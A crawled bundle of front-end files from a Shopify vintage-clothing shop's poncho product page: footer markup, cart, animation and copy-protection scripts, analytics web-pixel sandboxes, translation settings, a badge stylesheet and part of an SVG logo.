                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visto</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">© 2026, <a href="/it" title="">United Vintage</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"><a href="/it/policies/refund-policy">Politica di rimborso</a></small>
                </li><li>
                  <small class="copyright__content"><a href="/it/policies/privacy-policy">Informativa sulla privacy</a></small>
                </li><li>
                  <small class="copyright__content"><a href="/it/policies/terms-of-service">Termini e condizioni d'uso</a></small>
                </li><li>
                  <small class="copyright__content"><a href="/it/policies/shipping-policy">Politica di spedizione</a></small>
                </li><li>
                  <small class="copyright__content"><a href="/it/policies/terms-of-sale">Termini e condizioni di vendita</a></small>
                </li><li>
                  <small class="copyright__content"><a href="/it/policies/legal-notice">Informazioni legali</a></small>
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden="">
      <li id="a11y-refresh-page-message">La scelta di una selezione provoca l&#039;aggiornamento dell&#039;intera pagina.</li>
      <li id="a11y-new-window-message">Si apre in una nuova finestra.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.united-vintage.com/it';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        // window.addEventListener("contextmenu", (e) => {
        //   e.preventDefault();
        // });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modules4u.biz/shopify/exemptify/js/fix_prices_v1.js.php?shop=benoit-vintage.myshopify.com&country=FR&vat=&off&style=&inc_style=&vat_id_mandatory_eu_inc_own&vat_included_setting=false&tax_included=true&shop_currency=EUR&actual_currency=EUR&num_currencies=1&customer_exempt=&current_country=FR&
body_size: 181
content:
window.is_EU = false;var ev = new CustomEvent("ExemptifyLoaded");window.ExemptifyTriggerUpdate = function(){};window.customer_ip = "3.144.2.1";document.dispatchEvent(ev);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho
body_size: 1068
content:
<!DOCTYPE html>
<html lang="fr">
  <head>
    <meta charset="utf-8">
    <title>Web Pixels Manager Sandbox</title>
    <script src="https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js"></script>

    <script type="text/javascript">
  (function(shopify) {shopify.extend('WebPixel::Render', function(api) {
var analytics=api.analytics,browser=api.browser,init=api.init;
// Step 1. Initialize the JavaScript pixel SDK (make sure to exclude HTML)


// Step 2. Subscribe to customer events with analytics.subscribe(), and add tracking
//  analytics.subscribe("all_standard_events", event => {
//    console.log("Event data ", event?.data);
//  });

window.ReactNativeWebViewInternal = {
    postMessage: function(data) {
      if(window.webkit && window.webkit.messageHandlers) {
        window.webkit.messageHandlers.ReactNativeWebView.postMessage(String(data));
      } else if(window.ReactNativeWebView) {
        window.ReactNativeWebView.postMessage(String(data))
      }
    }
};

analytics.subscribe("product_viewed", async (event) => {
    try {
        window.ReactNativeWebViewInternal.postMessage(JSON.stringify({
          type: "analytics",
          payload: event,
        }));
    } catch (e) {
        console.log(e);
    }
});

analytics.subscribe("checkout_started", async (event) => {
    try {
        window.ReactNativeWebViewInternal.postMessage(JSON.stringify({
          type: "analytics",
          payload: event,
        }));
    } catch (e) {
        console.log(e);
    }
});

analytics.subscribe("checkout_completed", async (event) => {
    try {
        window.ReactNativeWebViewInternal.postMessage(JSON.stringify({
          type: "analytics",
          payload: event,
        }));
    } catch (e) {
        console.log(e);
    }
});

analytics.subscribe("product_added_to_cart", async (event) => {
    try {
        window.ReactNativeWebViewInternal.postMessage(JSON.stringify({
          type: "analytics",
          payload: event,
        }));
    } catch (e) {
        console.log(e);
    }
});



analytics.subscribe("cart_viewed", async (event) => {
  console.log("cart_viewed", event)
    try {
        window.ReactNativeWebViewInternal.postMessage(JSON.stringify({
          type: "analytics",
          payload: event,
        }));
    } catch (e) {
        console.log(e);
    }
});

});})(self.webPixelsManager.createShopifyExtend('197263693', 'custom'));

</script>

  <script type="application/json" id="weglot-data">{"allLanguageUrls":{"fr":"https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho","en":"https://www.united-vintage.com/en/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho","de":"https://www.united-vintage.com/de/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho","it":"https://www.united-vintage.com/it/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho","es":"https://www.united-vintage.com/es/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho","pt":"https://www.united-vintage.com/pt/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho","fi":"https://www.united-vintage.com/fi/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho","nl":"https://www.united-vintage.com/nl/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho"},"originalCanonicalUrl":"https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho","originalPath":"/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho","settings":{"auto_switch":true,"auto_switch_fallback":"en","category":10,"custom_settings":{"button_style":{"with_name":true,"full_name":true,"is_dropdown":true,"with_flags":false,"flag_type":"rectangle_mat","custom_css":".weglot-container { display: none; }\n.js .weglot-container { display: block; } "},"switchers":[{"style":{"with_name":true,"with_flags":true,"full_name":false,"is_dropdown":true,"invert_flags":true,"flag_type":"circle","size_scale":"0.85"},"opts":{"hide_selected_language":false,"open_hover":false,"close_outside_click":false,"is_responsive":false,"display_device":"mobile","pixel_cutoff":768},"colors":[],"location":{"target":"","sibling":""},"template":{"name":"default","hash":"7291e68cc8bd3797365f7964a807f78b1c6c90fb"}}],"localeRules":[{"originalFormat":"CODE-([a-zA-Z]{2})","translatedFormat":"CODE-([a-zA-Z]{2})","position":0}],"translate_search":false,"loading_bar":true,"hide_switcher":false,"wait_transition":true,"shopify_theme_app_extension":true,"definitions":{}},"deleted_at":null,"dynamics":[{"value":"dynamic-dates"},{"value":".kaching-bundles__bar-content"}],"excluded_blocks":[],"excluded_paths":[{"excluded_languages":[],"language_button_displayed":false,"type":"CONTAIN","value":"assets"}],"external_enabled":false,"host":"www.united-vintage.com","is_dns_set":true,"is_https":true,"language_from":"fr","language_from_custom_flag":"fr","language_from_custom_name":null,"languages":[{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"en"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"de"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"it"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"es"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"pt"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"fi"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"nl"}],"media_enabled":false,"page_views_enabled":false,"technology_id":2,"technology_name":"Shopify","translation_engine":3,"url_type":"SUBDIRECTORY","versions":{"translation":1767630300,"slugTranslation":1748960132}}}</script>
<script async="" src="https://cdn.weglot.com/weglot.min.js?api_key=wg_adaa5cab50667ebb411b0789a612d7cc7" type="text/javascript"></script><link href="https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho" hreflang="fr" rel="alternate"><link href="https://www.united-vintage.com/en/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho" hreflang="en" rel="alternate"><link href="https://www.united-vintage.com/de/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho" hreflang="de" rel="alternate"><link href="https://www.united-vintage.com/it/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho" hreflang="it" rel="alternate"><link href="https://www.united-vintage.com/es/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho" hreflang="es" rel="alternate"><link href="https://www.united-vintage.com/pt/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho" hreflang="pt" rel="alternate"><link href="https://www.united-vintage.com/fi/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho" hreflang="fi" rel="alternate"><link href="https://www.united-vintage.com/nl/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-197263693@1/sandbox/modern/it/products/mix-poncho" hreflang="nl" rel="alternate"></head>
  <body></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho
body_size: 819
content:
<!DOCTYPE html>
<html lang="fr">
  <head>
    <meta charset="utf-8">
    <title>Web Pixels Manager Sandbox</title>
    <script src="https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js"></script>

    <script type="text/javascript">
  (function(shopify) {shopify.extend('WebPixel::Render', function(api) {
var analytics=api.analytics,browser=api.browser,init=api.init;
var e=api._pixelInfo?api._pixelInfo.runtimeContext:null,n=api._pixelInfo?api._pixelInfo.type:null;analytics.subscribe("all_standard_events",(function(i){var l,o;l=i.name,o=i,browser.localStorage.getItem("shopify-pixel-mode").then((function(i){"debug"===i&&console.log(`[shopify-pixel][${n}][${e}] ${l}`,o)})).catch((function(){}))}));
});})(self.webPixelsManager.createShopifyExtend('shopify-custom-pixel', 'custom'));

</script>

  <script type="application/json" id="weglot-data">{"allLanguageUrls":{"fr":"https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho","en":"https://www.united-vintage.com/en/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho","de":"https://www.united-vintage.com/de/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho","it":"https://www.united-vintage.com/it/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho","es":"https://www.united-vintage.com/es/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho","pt":"https://www.united-vintage.com/pt/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho","fi":"https://www.united-vintage.com/fi/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho","nl":"https://www.united-vintage.com/nl/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho"},"originalCanonicalUrl":"https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho","originalPath":"/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho","settings":{"auto_switch":true,"auto_switch_fallback":"en","category":10,"custom_settings":{"button_style":{"with_name":true,"full_name":true,"is_dropdown":true,"with_flags":false,"flag_type":"rectangle_mat","custom_css":".weglot-container { display: none; }\n.js .weglot-container { display: block; } "},"switchers":[{"style":{"with_name":true,"with_flags":true,"full_name":false,"is_dropdown":true,"invert_flags":true,"flag_type":"circle","size_scale":"0.85"},"opts":{"hide_selected_language":false,"open_hover":false,"close_outside_click":false,"is_responsive":false,"display_device":"mobile","pixel_cutoff":768},"colors":[],"location":{"target":"","sibling":""},"template":{"name":"default","hash":"7291e68cc8bd3797365f7964a807f78b1c6c90fb"}}],"localeRules":[{"originalFormat":"CODE-([a-zA-Z]{2})","translatedFormat":"CODE-([a-zA-Z]{2})","position":0}],"translate_search":false,"loading_bar":true,"hide_switcher":false,"wait_transition":true,"shopify_theme_app_extension":true,"definitions":{}},"deleted_at":null,"dynamics":[{"value":"dynamic-dates"},{"value":".kaching-bundles__bar-content"}],"excluded_blocks":[],"excluded_paths":[{"excluded_languages":[],"language_button_displayed":false,"type":"CONTAIN","value":"assets"}],"external_enabled":false,"host":"www.united-vintage.com","is_dns_set":true,"is_https":true,"language_from":"fr","language_from_custom_flag":"fr","language_from_custom_name":null,"languages":[{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"en"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"de"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"it"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"es"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"pt"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"fi"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"nl"}],"media_enabled":false,"page_views_enabled":false,"technology_id":2,"technology_name":"Shopify","translation_engine":3,"url_type":"SUBDIRECTORY","versions":{"translation":1767630300,"slugTranslation":1748960132}}}</script>
<script async="" src="https://cdn.weglot.com/weglot.min.js?api_key=wg_adaa5cab50667ebb411b0789a612d7cc7" type="text/javascript"></script><link href="https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho" hreflang="fr" rel="alternate"><link href="https://www.united-vintage.com/en/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho" hreflang="en" rel="alternate"><link href="https://www.united-vintage.com/de/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho" hreflang="de" rel="alternate"><link href="https://www.united-vintage.com/it/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho" hreflang="it" rel="alternate"><link href="https://www.united-vintage.com/es/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho" hreflang="es" rel="alternate"><link href="https://www.united-vintage.com/pt/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho" hreflang="pt" rel="alternate"><link href="https://www.united-vintage.com/fi/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho" hreflang="fi" rel="alternate"><link href="https://www.united-vintage.com/nl/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/custom/web-pixel-shopify-custom-pixel@0450/sandbox/modern/it/products/mix-poncho" hreflang="nl" rel="alternate"></head>
  <body></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.united-vintage.com/cdn/shop/t/78/assets/collection-badges.css?v=24807046257303826271766396339
body_size: -158
content:
.badge--collection{display:inline-block;font-size:1.1rem;font-weight:600;letter-spacing:.05rem;line-height:1.2;padding:.5rem 1rem;text-transform:uppercase;border-radius:4px;position:absolute;top:10px;right:10px;z-index:10;white-space:nowrap}.badge--new-in{background-color:#000;color:#fff}.badge--trending{background-color:#ff6b6b;color:#fff}.badge--black-friday{background:linear-gradient(135deg,#1a1a1a,#2d2d2d);color:#fc0;box-shadow:0 3px 10px #fc03}.product-media__collection-badge{position:absolute;top:15px;right:15px;z-index:10}.product-media__collection-badge .badge{display:inline-block;font-size:1.2rem;padding:.8rem 1.2rem;white-space:nowrap}.card-wrapper,.card__inner,.card__content{position:relative}.card__badge--image{position:absolute;bottom:10px;left:10px;z-index:10}.badge--bottom-left{display:inline-block;font-size:1.1rem;font-weight:600;letter-spacing:.05rem;line-height:1.2;padding:.5rem 1rem;text-transform:uppercase;border-radius:4px;white-space:nowrap}
/*# sourceMappingURL=/cdn/shop/t/78/assets/collection-badges.css.map?v=24807046257303826271766396339 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.united-vintage.com/it/cdn/shop/files/Design_sans_titre_8.svg?v=1766513945
body_size: 6548
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="1080" viewBox="0 0 810 809.999993" zoomAndPan="magnify" width="1080" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="bd568ee519"><path clip-rule="nonzero" d="M 98.777344 144 L 711.527344 144 L 711.527344 698 L 98.777344 698 Z M 98.777344 144"></path></clipPath><clipPath id="8cd0afa502"><path clip-rule="nonzero" d="M 120.988281 172.84375 L 135.988281 172.84375 L 135.988281 186.34375 L 120.988281 186.34375 Z M 120.988281 172.84375"></path></clipPath></defs><g clip-path="url(#bd568ee519)"><path fill-rule="nonzero" fill-opacity="1" d="M 638.582031 144.039062 L 171.722656 144.039062 C 170.53125 144.039062 169.335938 144.070312 168.144531 144.128906 C 166.953125 144.191406 165.765625 144.277344 164.578125 144.398438 C 163.390625 144.515625 162.207031 144.664062 161.023438 144.839844 C 159.84375 145.015625 158.667969 145.21875 157.5 145.453125 C 156.328125 145.6875 155.164062 145.949219 154.007812 146.238281 C 152.851562 146.53125 151.699219 146.847656 150.558594 147.195312 C 149.417969 147.542969 148.285156 147.917969 147.160156 148.320312 C 146.035156 148.722656 144.925781 149.152344 143.820312 149.609375 C 142.71875 150.066406 141.628906 150.550781 140.550781 151.058594 C 139.472656 151.570312 138.40625 152.105469 137.355469 152.667969 C 136.300781 153.230469 135.265625 153.820312 134.242188 154.433594 C 133.21875 155.046875 132.210938 155.683594 131.21875 156.347656 C 130.226562 157.007812 129.25 157.695312 128.292969 158.40625 C 127.332031 159.117188 126.394531 159.847656 125.46875 160.605469 C 124.546875 161.363281 123.644531 162.140625 122.761719 162.941406 C 121.875 163.742188 121.011719 164.5625 120.167969 165.40625 C 119.324219 166.25 118.5 167.113281 117.699219 167.996094 C 116.898438 168.878906 116.117188 169.78125 115.363281 170.703125 C 114.605469 171.625 113.871094 172.566406 113.160156 173.523438 C 112.449219 174.480469 111.761719 175.453125 111.097656 176.445312 C 110.433594 177.4375 109.796875 178.441406 109.183594 179.464844 C 108.566406 180.488281 107.980469 181.523438 107.417969 182.574219 C 106.851562 183.625 106.316406 184.691406 105.804688 185.769531 C 105.292969 186.847656 104.808594 187.933594 104.351562 189.035156 C 103.894531 190.136719 103.464844 191.25 103.0625 192.371094 C 102.660156 193.496094 102.285156 194.625 101.9375 195.765625 C 101.589844 196.90625 101.269531 198.054688 100.980469 199.210938 C 100.691406 200.367188 100.425781 201.53125 100.191406 202.699219 C 99.960938 203.867188 99.753906 205.042969 99.578125 206.222656 C 99.402344 207.402344 99.253906 208.582031 99.136719 209.769531 C 99.019531 210.957031 98.929688 212.144531 98.871094 213.335938 C 98.808594 214.527344 98.777344 215.71875 98.777344 216.910156 L 98.777344 508.398438 C 98.777344 509.589844 98.808594 510.78125 98.871094 511.972656 C 98.929688 513.164062 99.019531 514.351562 99.136719 515.539062 C 99.253906 516.722656 99.402344 517.90625 99.578125 519.085938 C 99.753906 520.265625 99.960938 521.4375 100.191406 522.609375 C 100.425781 523.777344 100.691406 524.941406 100.980469 526.097656 C 101.269531 527.253906 101.589844 528.402344 101.9375 529.542969 C 102.285156 530.683594 102.660156 531.8125 103.0625 532.9375 C 103.464844 534.058594 103.894531 535.167969 104.351562 536.269531 C 104.808594 537.371094 105.292969 538.460938 105.804688 539.539062 C 106.316406 540.617188 106.851562 541.679688 107.417969 542.730469 C 107.980469 543.78125 108.566406 544.820312 109.183594 545.84375 C 109.796875 546.863281 110.433594 547.871094 111.097656 548.863281 C 111.761719 549.855469 112.449219 550.828125 113.160156 551.785156 C 113.871094 552.742188 114.605469 553.683594 115.363281 554.605469 C 116.117188 555.523438 116.898438 556.425781 117.699219 557.3125 C 118.5 558.195312 119.324219 559.058594 120.167969 559.902344 C 121.011719 560.742188 121.875 561.566406 122.761719 562.367188 C 123.644531 563.167969 124.546875 563.945312 125.46875 564.703125 C 126.394531 565.457031 127.332031 566.191406 128.292969 566.902344 C 129.25 567.613281 130.226562 568.300781 131.21875 568.960938 C 132.210938 569.625 133.21875 570.261719 134.242188 570.875 C 135.265625 571.488281 136.300781 572.078125 137.355469 572.640625 C 138.40625 573.203125 139.472656 573.738281 140.550781 574.25 C 141.628906 574.757812 142.71875 575.242188 143.820312 575.699219 C 144.925781 576.15625 146.035156 576.585938 147.160156 576.988281 C 148.285156 577.390625 149.417969 577.765625 150.558594 578.113281 C 151.699219 578.460938 152.851562 578.777344 154.007812 579.070312 C 155.164062 579.359375 156.328125 579.621094 157.5 579.855469 C 158.667969 580.089844 159.84375 580.292969 161.023438 580.46875 C 162.207031 580.644531 163.390625 580.792969 164.578125 580.910156 C 165.765625 581.027344 166.953125 581.117188 168.144531 581.175781 C 169.335938 581.238281 170.53125 581.269531 171.722656 581.269531 L 310.320312 581.269531 L 393.484375 692.027344 C 393.820312 692.480469 394.183594 692.910156 394.574219 693.320312 C 394.960938 693.730469 395.371094 694.113281 395.804688 694.476562 C 396.238281 694.835938 396.691406 695.171875 397.164062 695.480469 C 397.636719 695.789062 398.125 696.070312 398.628906 696.324219 C 399.132812 696.574219 399.648438 696.796875 400.179688 696.992188 C 400.710938 697.183594 401.25 697.34375 401.800781 697.472656 C 402.351562 697.601562 402.90625 697.699219 403.464844 697.765625 C 404.027344 697.832031 404.589844 697.863281 405.152344 697.863281 C 405.71875 697.863281 406.28125 697.832031 406.839844 697.765625 C 407.402344 697.699219 407.957031 697.601562 408.503906 697.472656 C 409.054688 697.34375 409.59375 697.183594 410.125 696.992188 C 410.65625 696.796875 411.171875 696.574219 411.675781 696.324219 C 412.183594 696.070312 412.671875 695.789062 413.140625 695.480469 C 413.613281 695.171875 414.066406 694.835938 414.5 694.476562 C 414.933594 694.113281 415.34375 693.730469 415.730469 693.320312 C 416.121094 692.910156 416.484375 692.480469 416.820312 692.027344 L 499.984375 581.269531 L 638.582031 581.269531 C 639.773438 581.269531 640.96875 581.238281 642.160156 581.179688 C 643.351562 581.117188 644.542969 581.027344 645.730469 580.910156 C 646.917969 580.792969 648.101562 580.644531 649.28125 580.46875 C 650.460938 580.292969 651.636719 580.089844 652.808594 579.855469 C 653.976562 579.621094 655.140625 579.359375 656.296875 579.070312 C 657.457031 578.78125 658.605469 578.460938 659.746094 578.113281 C 660.890625 577.765625 662.023438 577.394531 663.144531 576.992188 C 664.269531 576.589844 665.382812 576.160156 666.484375 575.703125 C 667.585938 575.246094 668.675781 574.761719 669.757812 574.25 C 